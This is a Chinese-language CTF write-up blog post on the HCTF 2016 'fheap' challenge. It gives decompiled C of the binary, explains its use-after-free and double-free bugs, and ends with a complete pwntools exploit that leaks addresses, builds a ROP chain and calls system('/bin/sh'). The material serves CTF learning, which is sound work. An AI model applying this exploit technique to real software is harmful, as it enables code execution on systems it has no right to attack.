

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pwn.org.cn/2020/02/08/hctf2016-fheap/
body_size: 6620
content:
<!DOCTYPE html>





<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 3.9.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=7.4.0">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=7.4.0">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/pikaqiu.ico?v=7.4.0">
  <link rel="mask-icon" href="/images/logo.svg?v=7.4.0" color="#222">

<link rel="stylesheet" href="/css/main.css?v=7.4.0">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css?v=4.7.0">


<script id="hexo-configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Pisces',
    version: '7.4.0',
    exturl: false,
    sidebar: {"position":"left","display":"post","offset":12,"onmobile":false},
    copycode: {"enable":false,"show_result":false,"style":null},
    back2top: {"enable":true,"sidebar":false,"scrollpercent":false},
    bookmark: {"enable":false,"color":"#222","save":"auto"},
    fancybox: false,
    mediumzoom: false,
    lazyload: false,
    pangu: false,
    algolia: {
      appID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    },
    localsearch: {"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},
    path: '',
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    translation: {
      copy_button: '复制',
      copy_success: '复制成功',
      copy_failure: '复制失败'
    },
    sidebarPadding: 40
  };
</script>

  <meta name="description" content="hctf2016 fheap">
<meta name="keywords" content="UAF,double free">
<meta property="og:type" content="article">
<meta property="og:title" content="hctf2016-fheap">
<meta property="og:url" content="https://pwn.org.cn/2020/02/08/hctf2016-fheap/index.html">
<meta property="og:site_name" content="Cooook&#39;s Blog">
<meta property="og:description" content="hctf2016 fheap">
<meta property="og:locale" content="zh-CN">
<meta property="og:updated_time" content="2022-10-22T11:16:45.848Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="hctf2016-fheap">
<meta name="twitter:description" content="hctf2016 fheap">
  <link rel="canonical" href="https://pwn.org.cn/2020/02/08/hctf2016-fheap/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome: false,
    isPost: true,
    isPage: false,
    isArchive: false
  };
</script>

  <title>hctf2016-fheap | Cooook's Blog</title>
  








  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .logo,
  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-CN">
  <div class="container use-motion">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">Cooook's Blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
        <p class="site-subtitle">不管是怎样的回忆，都是我们活过的人生。</p>
      
  </div>

  <div class="site-nav-toggle">
    <button aria-label="切换导航栏">
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
      
      
      
        
        <li class="menu-item menu-item-home">
      
    

    <a href="/" rel="section"><i class="menu-item-icon fa fa-fw fa-home"></i> <br>首页</a>

  </li>
      
      
      
        
        <li class="menu-item menu-item-about">
      
    

    <a href="/about/" rel="section"><i class="menu-item-icon fa fa-fw fa-user"></i> <br>关于</a>

  </li>
      
      
      
        
        <li class="menu-item menu-item-tags">
      
    

    <a href="/tags/" rel="section"><i class="menu-item-icon fa fa-fw fa-tags"></i> <br>标签</a>

  </li>
      
      
      
        
        <li class="menu-item menu-item-categories">
      
    

    <a href="/categories/" rel="section"><i class="menu-item-icon fa fa-fw fa-th"></i> <br>分类</a>

  </li>
      
      
      
        
        <li class="menu-item menu-item-archives">
      
    

    <a href="/archives/" rel="section"><i class="menu-item-icon fa fa-fw fa-archive"></i> <br>归档</a>

  </li>
      
      
      
        
        <li class="menu-item menu-item-links">
      
    

    <a href="/links/" rel="section"><i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br>links</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
            

          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
      <article itemscope itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block post">
    <link itemprop="mainEntityOfPage" href="https://pwn.org.cn/2020/02/08/hctf2016-fheap/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Cooook">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="https://i.loli.net/2019/10/03/67Hi83ZnSBGKkRf.jpg">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Cooook's Blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">hctf2016-fheap

          
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              
                
              

              <time title="创建时间：2020-02-08 18:27:50" itemprop="dateCreated datePublished" datetime="2020-02-08T18:27:50+08:00">2020-02-08</time>
            </span>
          
            

            
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="fa fa-calendar-check-o"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2022-10-22 19:16:45" itemprop="dateModified" datetime="2022-10-22T19:16:45+08:00">2022-10-22</time>
              </span>
            
          
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
              
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing"><a href="/categories/WriteUp/" itemprop="url" rel="index"><span itemprop="name">WriteUp</span></a></span>

                
                
              
            </span>
          

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>hctf2016 fheap<br><a id="more"></a> </p>
<h1 id="0x0-源程序分析"><a href="#0x0-源程序分析" class="headerlink" title="0x0 源程序分析"></a>0x0 源程序分析</h1><p>这个程序有Create, delete这两个主要操作.<br><figure class="highlight c++"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">unsigned</span> __int64 <span class="title">creatStr</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  <span class="keyword">signed</span> <span class="keyword">int</span> i; <span class="comment">// [rsp+4h] [rbp-102Ch]</span></span><br><span class="line">  <span class="keyword">char</span> *ptr; <span class="comment">// [rsp+8h] [rbp-1028h]</span></span><br><span class="line">  <span class="keyword">char</span> *dest; <span class="comment">// [rsp+10h] [rbp-1020h]</span></span><br><span class="line">  <span class="keyword">size_t</span> nbytes; <span class="comment">// [rsp+18h] [rbp-1018h]</span></span><br><span class="line">  <span class="keyword">size_t</span> nbytesa; <span class="comment">// [rsp+18h] [rbp-1018h]</span></span><br><span class="line">  <span class="keyword">char</span> buf; <span class="comment">// [rsp+20h] [rbp-1010h]</span></span><br><span class="line">  <span class="keyword">unsigned</span> __int64 v7; <span class="comment">// [rsp+1028h] [rbp-8h]</span></span><br><span class="line"></span><br><span class="line">  v7 = __readfsqword(<span class="number">0x28</span>u);</span><br><span class="line">  ptr = (<span class="keyword">char</span> *)<span class="built_in">malloc</span>(<span class="number">0x20</span>uLL);</span><br><span class="line">  <span class="built_in">printf</span>(<span class="string">"Pls give string size:"</span>);</span><br><span class="line">  nbytes = getInt();</span><br><span class="line">  <span class="keyword">if</span> ( nbytes &lt;= <span class="number">0x1000</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">"str:"</span>);</span><br><span class="line">    <span class="keyword">if</span> ( read(<span class="number">0</span>, &amp;buf, nbytes) == <span class="number">-1</span> )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">puts</span>(<span class="string">"got elf!!"</span>);</span><br><span class="line">      <span class="built_in">exit</span>(<span class="number">1</span>);</span><br><span class="line">    &#125;</span><br><span class="line">    nbytesa = <span class="built_in">strlen</span>(&amp;buf);</span><br><span class="line">    <span class="keyword">if</span> ( nbytesa &gt; <span class="number">0xF</span> )</span><br><span class="line">    &#123;</span><br><span class="line">      dest = (<span class="keyword">char</span> *)<span class="built_in">malloc</span>(nbytesa);</span><br><span class="line">      <span class="keyword">if</span> ( !dest )</span><br><span class="line">      &#123;</span><br><span class="line">        <span class="built_in">puts</span>(<span class="string">"malloc faild!"</span>);</span><br><span class="line">        <span class="built_in">exit</span>(<span class="number">1</span>);</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="built_in">strncpy</span>(dest, &amp;buf, nbytesa);</span><br><span class="line">      *(_QWORD *)ptr = dest;</span><br><span class="line">      *((_QWORD *)ptr + <span class="number">3</span>) = freeLong;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">strncpy</span>(ptr, &amp;buf, nbytesa);</span><br><span class="line">      *((_QWORD *)ptr + <span class="number">3</span>) = freeShort;</span><br><span class="line">    &#125;</span><br><span class="line">    *((_DWORD *)ptr + <span class="number">4</span>) = nbytesa;</span><br><span class="line">    <span class="keyword">for</span> ( i = <span class="number">0</span>; i &lt;= <span class="number">15</span>; ++i )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="keyword">if</span> ( !*((_DWORD *)&amp;Strings + <span class="number">4</span> * i) )</span><br><span class="line">      &#123;</span><br><span class="line">        *((_DWORD *)&amp;Strings + <span class="number">4</span> * i) = <span class="number">1</span>;</span><br><span class="line">        *((_QWORD *)&amp;Strings + <span class="number">2</span> * i + <span class="number">1</span>) = ptr;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">"The string id is %d\n"</span>, (<span class="keyword">unsigned</span> <span class="keyword">int</span>)i);</span><br><span class="line">        <span class="keyword">break</span>;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span> ( i == <span class="number">16</span> )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">puts</span>(<span class="string">"The string list is full"</span>);</span><br><span class="line">      (*((<span class="keyword">void</span> (__fastcall **)(<span class="keyword">char</span> *))ptr + <span class="number">3</span>))(ptr);</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">  &#123;</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">"Invalid size"</span>);</span><br><span class="line">    <span class="built_in">free</span>(ptr);</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> __readfsqword(<span class="number">0x28</span>u) ^ v7;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<p>可以看到这里是先申请一个0x20大小的内存, 来存结构体.<br>其中结构体0x18偏移处是free的函数指针.<br>然后有一个content, 如果size<15的话, 就用结构体里的内存,="" 否则就再malloc一块出来.="" delete函数.="" <figure="" class="highlight c++"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">unsigned</span> __int64 <span class="title">deleteStr</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  <span class="keyword">int</span> v1; <span class="comment">// [rsp+Ch] [rbp-114h]</span></span><br><span class="line">  <span class="keyword">char</span> buf; <span class="comment">// [rsp+10h] [rbp-110h]</span></span><br><span class="line">  <span class="keyword">unsigned</span> __int64 v3; <span class="comment">// [rsp+118h] [rbp-8h]</span></span><br><span class="line"></span><br><span class="line">  v3 = __readfsqword(<span class="number">0x28</span>u);</span><br><span class="line">  <span class="built_in">printf</span>(<span class="string">"Pls give me the string id you want to delete\nid:"</span>);</span><br><span class="line">  v1 = getInt();</span><br><span class="line">  <span class="keyword">if</span> ( v1 &lt; <span class="number">0</span> || v1 &gt; <span class="number">16</span> )</span><br><span class="line">    <span class="built_in">puts</span>(<span class="string">"Invalid id"</span>);</span><br><span class="line">  <span class="keyword">if</span> ( *((_QWORD *)&amp;Strings + <span class="number">2</span> * v1 + <span class="number">1</span>) )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="built_in">printf</span>(<span class="string">"Are you sure?:"</span>);</span><br><span class="line">    read(<span class="number">0</span>, &amp;buf, <span class="number">0x100</span>uLL);</span><br><span class="line">    <span class="keyword">if</span> ( !<span class="built_in">strncmp</span>(&amp;buf, <span class="string">"yes"</span>, <span class="number">3u</span>LL) )</span><br><span class="line">    &#123;</span><br><span class="line">      (*(<span class="keyword">void</span> (__fastcall **)(_QWORD, <span class="keyword">const</span> <span class="keyword">char</span> *))(*((_QWORD *)&amp;Strings + <span class="number">2</span> * v1 + <span class="number">1</span>) + <span class="number">24L</span>L))(</span><br><span class="line">        *((_QWORD *)&amp;Strings + <span class="number">2</span> * v1 + <span class="number">1</span>),</span><br><span class="line">        <span class="string">"yes"</span>);</span><br><span class="line">      *((_DWORD *)&amp;Strings + <span class="number">4</span> * v1) = <span class="number">0</span>;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> __readfsqword(<span class="number">0x28</span>u) ^ v3;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></15的话,></p>
<p>这里存在double free 和uaf漏洞.  </p>
<h1 id="利用"><a href="#利用" class="headerlink" title="利用"></a>利用</h1><p>我们在Create的时候, Create 0x4(不同于0x20)两次, 然后再次Create(0x20)的时候, 0的content其实是原来1的结构体内容, 这时候可以通过改0的content内容来修改1结构体的函数指针.<br>freeLong、freeShort的后三位地址是d46, d2b, call puts的地址是d0b, 这时候我们可以off by one, 修改最后一个字节的值, 这样, 我们得到了textAddr.<br>仔细看一下这个delete函数, 这里的buf可以读0x100, 是很多的, 如果我们把函数指针改成pop … ret, 是可以利用栈上的内容构造rop链的, 这样我们可以得到libc的地址, 然后再将函数指针改成system函数, 输入/bin/sh; 然后对齐一下就好了.<br>一种新的构造rop链的方法, 学到了.<br><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"></span><br><span class="line">sh = process(<span class="string">'./pwn'</span>)</span><br><span class="line">elf = ELF(<span class="string">'./pwn'</span>)</span><br><span class="line">libc = ELF(<span class="string">'/lib/x86_64-linux-gnu/libc.so.6'</span>)</span><br><span class="line"><span class="comment"># gdb.attach(sh)</span></span><br><span class="line"><span class="comment"># context.log_level = 'debug'</span></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">Write</span><span class="params">(Until, Text)</span>:</span></span><br><span class="line">    sh.recvuntil(Until)</span><br><span class="line">    sh.send(Text)</span><br><span class="line">    sleep(<span class="number">0.1</span>)</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">Create</span><span class="params">(Size, Text)</span>:</span></span><br><span class="line">    Write(<span class="string">'3.quit'</span>, <span class="string">'create '</span>)</span><br><span class="line">    Write(<span class="string">'Pls give string size:'</span>, str(Size) + <span class="string">'\n'</span>)</span><br><span class="line">    Write(<span class="string">'str:'</span>, Text)</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">Delete</span><span class="params">(Id, Text)</span>:</span></span><br><span class="line">    Write(<span class="string">'3.quit'</span>, <span class="string">'delete '</span>)</span><br><span class="line">    Write(<span class="string">'Pls give me the string id you want to delete\nid:'</span>, str(Id) + <span class="string">'\n'</span>)</span><br><span class="line">    Write(<span class="string">'Are you sure?:'</span>, Text)</span><br><span class="line"></span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'a\x00'</span>) <span class="comment"># 0</span></span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'b\x00'</span>) <span class="comment"># 1</span></span><br><span class="line">Delete(<span class="number">1</span>, <span class="string">'yes'</span>)</span><br><span class="line">Delete(<span class="number">0</span>, <span class="string">'yes'</span>)</span><br><span class="line"></span><br><span class="line">Create(<span class="number">0x20</span>, <span class="string">'a'</span> * <span class="number">0x18</span> + <span class="string">'\x0b'</span> + <span class="string">'\x00'</span>)</span><br><span class="line">Delete(<span class="number">1</span>, <span class="string">'yes'</span>)</span><br><span class="line">sh.recvuntil(<span class="string">'a'</span> * <span class="number">0x18</span>)</span><br><span class="line"></span><br><span class="line">textAddr = u64(sh.recvuntil(<span class="string">'\x0a'</span>)[<span class="number">0</span>:<span class="number">-1</span>].ljust(<span class="number">8</span>, <span class="string">'\x00'</span>)) - <span class="number">0xd0b</span></span><br><span class="line">log.success(<span class="string">'textAddr: '</span> + hex(textAddr))</span><br><span class="line"></span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'c\x00'</span>) <span class="comment"># 1</span></span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'d\x00'</span>) <span class="comment"># 2</span></span><br><span class="line">Delete(<span class="number">2</span>, <span class="string">'yes'</span>)</span><br><span class="line">Delete(<span class="number">1</span>, <span class="string">'yes'</span>)</span><br><span class="line">Create(<span class="number">0x20</span>, <span class="string">'a'</span> * <span class="number">0x18</span> + p64(textAddr + <span class="number">0x11cc</span>))</span><br><span class="line"></span><br><span class="line">pop_rdi_addr = <span class="number">0x11d3</span> + textAddr</span><br><span class="line">puts_got_addr = textAddr + elf.got[<span class="string">'puts'</span>]</span><br><span class="line">puts_plt_addr = textAddr + elf.plt[<span class="string">'puts'</span>]</span><br><span class="line">start_addr = textAddr + <span class="number">0xa10</span></span><br><span class="line"></span><br><span class="line">payload = <span class="string">'yesaaaaa'</span> + p64(pop_rdi_addr) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(start_addr) </span><br><span class="line">Delete(<span class="number">2</span>, payload + <span class="string">'\x00'</span>)</span><br><span class="line">libcbase = u64(sh.recvuntil(<span class="string">'\n'</span>)[<span class="number">0</span>:<span class="number">-1</span>].ljust(<span class="number">8</span>, <span class="string">'\x00'</span>)) - <span class="number">0x11d5b</span> - <span class="number">0x5d935</span></span><br><span class="line">log.success(<span class="string">'libcbase: '</span> + hex(libcbase))</span><br><span class="line"></span><br><span class="line">system_addr = libcbase + libc.symbols[<span class="string">'system'</span>]</span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'e\x00'</span>)</span><br><span class="line">Create(<span class="number">4</span>, <span class="string">'f\x00'</span>)</span><br><span class="line">Delete(<span class="number">3</span>, <span class="string">'yes'</span>)</span><br><span class="line">Delete(<span class="number">2</span>, <span class="string">'yes'</span>)</span><br><span class="line"></span><br><span class="line">payload = <span class="string">'/bin/sh;'</span> + <span class="string">'a'</span> * (<span class="number">0x18</span> - len(<span class="string">'/bin/sh;'</span>)) + p64(system_addr)</span><br><span class="line">Create(<span class="number">0x20</span>, payload)</span><br><span class="line">Delete(<span class="number">3</span>, <span class="string">'yes'</span>)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">sh.interactive()</span><br></pre></td></tr></table></figure></p>

    </div>

    
    
    
        
      

      <footer class="post-footer">
          
            
          
          <div class="post-tags">
            
              <a href="/tags/UAF/" rel="tag"># UAF</a>
            
              <a href="/tags/double-free/" rel="tag"># double free</a>
            
          </div>
        

        

          <div class="post-nav">
            <div class="post-nav-next post-nav-item">
              
                <a href="/2020/01/30/pwnable-tw-applestore/" rel="next" title="pwnable.tw applestore">
                  <i class="fa fa-chevron-left"></i> pwnable.tw applestore
                </a>
              
            </div>

            <span class="post-nav-divider"></span>

            <div class="post-nav-prev post-nav-item">
              
                <a href="/2020/02/08/Roc826/" rel="prev" title="Roc826">
                  Roc826 <i class="fa fa-chevron-right"></i>
                </a>
              
            </div>
          </div>
        
      </footer>
    
  </div>
  
  
  
  </article>

  </div>


          </div>
          

        </div>
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">
        
        
        
        
      

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#0x0-源程序分析"><span class="nav-number">1.</span> <span class="nav-text">0x0 源程序分析</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#利用"><span class="nav-number">2.</span> <span class="nav-text">利用</span></a></li></ol></div>
        
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image"
      src="https://i.loli.net/2019/10/03/67Hi83ZnSBGKkRf.jpg"
      alt="Cooook">
  <p class="site-author-name" itemprop="name">Cooook</p>
  <div class="site-description" itemprop="description"></div>
</div>
  <nav class="site-state motion-element">
      <div class="site-state-item site-state-posts">
        
          <a href="/archives/">
        
          <span class="site-state-item-count">31</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
    
      
      
      <div class="site-state-item site-state-categories">
        
          
            <a href="/categories/">
          
        
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
        </a>
      </div>
    
      
      
      <div class="site-state-item site-state-tags">
        
          
            <a href="/tags/">
          
        
        <span class="site-state-item-count">23</span>
        <span class="site-state-item-name">标签</span>
        </a>
      </div>
    
  </nav>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
<div class="copyright">&copy; 2019 – <span itemprop="copyrightYear">2022</span>
  <span class="with-love" id="animate">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Cooook</span>
</div>
  <div class="powered-by">
<i class="fa fa-user-md"></i><span id="busuanzi_container_site_pv">
  本站访客数:<span id="busuanzi_value_site_uv"></span>
</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io" class="theme-link" rel="noopener" target="_blank">hexo</a> 强力驱动 v3.9.0</div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">主题 – <a href="https://theme-next.org" class="theme-link" rel="noopener" target="_blank">NexT.Pisces</a> v7.4.0</div>

        












        
      </div>
    </footer>
  </div>

  


  <script src="/lib/anime.min.js?v=3.1.0"></script>
  <script src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
